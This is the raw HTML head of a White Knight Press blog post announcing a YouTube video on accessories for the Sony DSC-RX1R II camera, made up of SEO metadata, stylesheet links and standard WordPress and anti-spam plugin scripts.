

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/
body_size: 32512
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Video on Accessories for Sony DSC-RX1R II - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0227985b7e","_rest_nonce":"0ad2c14ba1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0227985b7e","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/e98ef6e0f32e62fd701823c1b9c04594.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"3c7171a7b43570c2e3365114b415b97d","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="I have just uploaded a new video to YouTube, on accessories for the Sony DSC-RX1R II. Here is the link:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Video on Accessories for Sony DSC-RX1R II - White Knight Press" />
<meta property="og:description" content="I have just uploaded a new video to YouTube, on accessories for the Sony DSC-RX1R II. Here is the link:" />
<meta property="og:url" content="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/" />
<meta property="og:site_name" content="White Knight Press" />
<meta property="article:section" content="Accessories" />
<meta property="og:updated_time" content="2016-03-16T17:15:29-04:00" />
<meta property="article:published_time" content="2016-03-16T16:40:32-04:00" />
<meta property="article:modified_time" content="2016-03-16T17:15:29-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Video on Accessories for Sony DSC-RX1R II - White Knight Press" />
<meta name="twitter:description" content="I have just uploaded a new video to YouTube, on accessories for the Sony DSC-RX1R II. Here is the link:" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex White" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://whiteknightpress.com/#person","name":"White Knight Press","logo":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"},"image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/#webpage","url":"https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/","name":"Video on Accessories for Sony DSC-RX1R II - White Knight Press","datePublished":"2016-03-16T16:40:32-04:00","dateModified":"2016-03-16T17:15:29-04:00","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/#author","name":"Alex White","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","caption":"Alex White","inLanguage":"en-US"},"sameAs":["https://www.whiteknightpress.com"]},{"@type":"BlogPosting","headline":"Video on Accessories for Sony DSC-RX1R II - White Knight Press","datePublished":"2016-03-16T16:40:32-04:00","dateModified":"2016-03-16T17:15:29-04:00","articleSection":"Accessories","author":{"@id":"https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/#author","name":"Alex White"},"publisher":{"@id":"https://whiteknightpress.com/#person"},"description":"I have just uploaded a new video to YouTube, on accessories for the Sony DSC-RX1R II. Here is the link:","name":"Video on Accessories for Sony DSC-RX1R II - White Knight Press","@id":"https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/#richSnippet","isPartOf":{"@id":"https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Video on Accessories for Sony DSC-RX1R II Comments Feed" href="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=87' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/posts/3055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://whiteknightpress.com/?p=3055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fvideo-on-accessories-for-sony-dsc-rx1r-ii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fvideo-on-accessories-for-sony-dsc-rx1r-ii%2F&#038;format=xml" />
